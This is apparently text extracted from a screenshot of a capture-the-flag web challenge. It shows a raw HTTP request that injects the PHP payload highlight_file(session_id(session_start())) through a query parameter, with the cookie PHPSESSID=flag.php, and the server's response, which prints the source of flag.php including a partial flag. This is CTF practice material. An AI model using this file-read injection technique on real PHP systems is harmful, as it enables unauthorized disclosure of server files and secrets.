 GET /?exp=highlight_file(session_id(session_start()));
HTTP/1.1
Host:
7a8aa41c-ef94-4391-88d3-11055294225f.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=flag.php
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 23 Nov 2023 13:11:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 352
8
9 flag在哪里呢？<br>
<code>
<span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />
$flag&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #DD0000">"flag{fdf2851b-a073-44dc
<span style="color: #007700">;<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
11 </span>
12 </code>